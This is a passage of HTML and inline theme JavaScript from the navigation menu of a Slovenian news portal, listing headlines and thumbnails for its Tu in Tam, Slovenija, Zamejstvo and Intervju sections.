                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970f1c8dd930" data-td_block_id="td_uid_2_6970f1c8dd930"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970f1c8dd930" data-td_block_id="td_uid_2_6970f1c8dd930"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970f1c8e19d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970f1c8e19d3" ><script>var block_td_uid_3_6970f1c8e19d3 = new tdBlock();
block_td_uid_3_6970f1c8e19d3.id = "td_uid_3_6970f1c8e19d3";
block_td_uid_3_6970f1c8e19d3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6970f1c8e19d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970f1c8e19d3_rand","tdc_css_class_style":"td_uid_3_6970f1c8e19d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970f1c8e19d3.td_column_number = "3";
block_td_uid_3_6970f1c8e19d3.block_type = "td_block_mega_menu";
block_td_uid_3_6970f1c8e19d3.post_count = "5";
block_td_uid_3_6970f1c8e19d3.found_posts = "861";
block_td_uid_3_6970f1c8e19d3.header_color = "";
block_td_uid_3_6970f1c8e19d3.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970f1c8e19d3.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_6970f1c8e19d3);
</script><div id=td_uid_3_6970f1c8e19d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970f1c8e19d3" data-td_block_id="td_uid_3_6970f1c8e19d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970f1c8e19d3" data-td_block_id="td_uid_3_6970f1c8e19d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970f1c8e3ffd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970f1c8e3ffd" ><script>var block_td_uid_4_6970f1c8e3ffd = new tdBlock();
block_td_uid_4_6970f1c8e3ffd.id = "td_uid_4_6970f1c8e3ffd";
block_td_uid_4_6970f1c8e3ffd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6970f1c8e3ffd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970f1c8e3ffd_rand","tdc_css_class_style":"td_uid_4_6970f1c8e3ffd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970f1c8e3ffd.td_column_number = "3";
block_td_uid_4_6970f1c8e3ffd.block_type = "td_block_mega_menu";
block_td_uid_4_6970f1c8e3ffd.post_count = "5";
block_td_uid_4_6970f1c8e3ffd.found_posts = "772";
block_td_uid_4_6970f1c8e3ffd.header_color = "";
block_td_uid_4_6970f1c8e3ffd.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970f1c8e3ffd.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_4_6970f1c8e3ffd);
</script><div id=td_uid_4_6970f1c8e3ffd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970f1c8e3ffd" data-td_block_id="td_uid_4_6970f1c8e3ffd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970f1c8e3ffd" data-td_block_id="td_uid_4_6970f1c8e3ffd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970f1c8e5dcb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970f1c8e5dcb" ><script>var block_td_uid_5_6970f1c8e5dcb = new tdBlock();
block_td_uid_5_6970f1c8e5dcb.id = "td_uid_5_6970f1c8e5dcb";
block_td_uid_5_6970f1c8e5dcb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6970f1c8e5dcb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970f1c8e5dcb_rand","tdc_css_class_style":"td_uid_5_6970f1c8e5dcb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970f1c8e5dcb.td_column_number = "3";
block_td_uid_5_6970f1c8e5dcb.block_type = "td_block_mega_menu";
block_td_uid_5_6970f1c8e5dcb.post_count = "5";
block_td_uid_5_6970f1c8e5dcb.found_posts = "230";
block_td_uid_5_6970f1c8e5dcb.header_color = "";
block_td_uid_5_6970f1c8e5dcb.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970f1c8e5dcb.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6970f1c8e5dcb);
</script><div id=td_uid_5_6970f1c8e5dcb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970f1c8e5dcb" data-td_block_id="td_uid_5_6970f1c8e5dcb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970f1c8e5dcb" data-td_block_id="td_uid_5_6970f1c8e5dcb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970f1c8e6ef2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970f1c8e6ef2" ><script>var block_td_uid_6_6970f1c8e6ef2 = new tdBlock();
block_td_uid_6_6970f1c8e6ef2.id = "td_uid_6_6970f1c8e6ef2";
block_td_uid_6_6970f1c8e6ef2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6970f1c8e6ef2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970f1c8e6ef2_rand","tdc_css_class_style":"td_uid_6_6970f1c8e6ef2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970f1c8e6ef2.td_column_number = "3";
